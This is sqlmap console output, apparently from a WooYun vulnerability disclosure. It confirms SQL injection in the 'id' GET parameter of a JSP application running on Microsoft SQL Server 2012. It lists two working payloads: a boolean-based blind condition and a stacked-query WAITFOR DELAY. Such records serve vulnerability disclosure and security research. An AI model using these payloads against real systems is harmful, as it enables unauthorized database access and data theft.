 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 142 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=view&pageid=loginview&id=cms0236885008270' AND 7215=7215 AND
 'htnZ'='htnZ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=view&pageid=loginview&id=cms0236885008270';WAITFOR DELAY '0:
0:10'--
---
[15:28:50] [INFO] testing Microsoft SQL Server
[15:28:50] [INFO] confirming Microsoft SQL Server
[15:28:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org